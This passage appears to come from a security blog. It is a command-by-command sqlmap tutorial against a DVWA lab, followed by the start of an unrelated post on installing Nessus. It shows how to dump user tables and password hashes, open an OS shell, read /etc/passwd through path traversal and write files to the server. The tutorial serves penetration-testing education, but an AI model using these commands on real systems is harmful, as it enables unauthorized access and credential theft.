
We get the table users, sounds interesting.
Get columns of a table
we have the list of tables with us, it would be a good idea to get the columns of some important table. Let’s say the table is ‘users’ and it contains the username and password.
-T users = name of the table
-D dvwa = database
–dump = extract the data
- sqlmap.py -u “http://www.site.com/section.php?id=51” –columns -D safecosmetics -T users
- sqlmap -u “http://192.168.0.13/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#” –cookie=”security=low; PHPSESSID=f52feda31c67648e01c91140febf789c” -D dvwa -T users –dump

During this process, the script detected hashes so it asks for the following before printing results
- do you want to store hashes to a temporary file, No
- do you want to crack them, No
We can use different tools like john the reaper to crack this offline. Below the results of the query

Reading from a local file the request
1. Capture a simple request

2. Create a file with the contents
- vi request.txt
- cat request.txt

3. Run sqlmap against that file
-r = file with the request of content

Database enumeration
1. check what the current user
–current-user = displays the user that is running the database
- sqlmap -r request.txt –current-user

2. Display current database we are searching
–current-db = prints current database in use
- sqlmap -r request.txt –current-db

3. Extract passwords in use
–passwords = prints administrative passwords
- sqlmap -r request.txt –passwords

4. Display database schema (all databases and data)
–schema = prints all database data
- sqlmap -r request.txt –schema

5. Call a shell to do some recon with languages like (ASP, ASPX, JSP, PHP)
–os-shell = call a basic limited shell
- sqlmap -r request.txt –os-shell

Reading files
You can also use sqlmap to read file in the remote vulnerable server
–file-read=”” = used to specify the path of the file to read
–batch = never ask for user input
- sqlmap -r request.txt –file-read=../../../../../../../../etc/passwd –batch
- head -n 10 ‘/root/.sqlmap/output/192.168.0.13/files/.._.._.._.._.._.._.._.._etc_passwd’

Writing files to the remote vulnerable server
–file-write=”” = local file to upload
–file-dest=”” = location where the file is going to be stored
- echo “VK9 Security” > file.txt
- sqlmap -r request.txt –file-write=file.txt –file-dest=../../../../../../tmp/output.txt –batch

Reading the contents of the file
- sqlmap -r request.txt –file-read=../../../../../../../../tmp/output.txt –batch
- cat ‘/root/.sqlmap/output/192.168.0.13/files/.._.._.._.._.._.._.._.._tmp_output.txt’

Increase attack level
–level=1-3 = Level of tests to perform (1-5, default 1)
–risk=1-3 = Risk of tests to perform (1-3, default 1)
- sqlmap -r request.txt –level=3 –risk=3 –batch

by Vry4n_ | Feb 23, 2020 | Tools
Nessus is a remote security scanning tool, which scans a computer and raises an alert if it discovers any vulnerabilities, it uses the Common Vulnerabilities and Exposures architecture for easy cross-linking between compliant security tools.
It is a paid tool and requires licenses for extension on the features. However, there is a free trial that you can activate to test its functionality.
https://www.tenable.com
https://docs.tenable.com/nessus/Content/GettingStarted.htm
Installing Nessus
1. Download the software from https://www.tenable.com/products/nessus, in this case Nessus Essentials
